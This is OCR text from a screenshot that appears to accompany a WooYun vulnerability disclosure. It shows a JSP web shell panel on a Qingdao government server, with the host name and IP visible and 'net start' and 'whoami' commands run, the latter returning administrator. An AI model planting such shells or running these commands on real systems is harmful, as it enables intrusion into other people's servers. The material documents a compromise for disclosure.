 cmsdept.qingdao.gov.cn:10000 (196.1.1.48) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java C
Execute Program »
Parameter
cmd.exe /c net start > D:/A.SOP88/cmsdomain/cmsserver/upload/test.war!/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
jsjzx-jh5dm787c\administrator
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org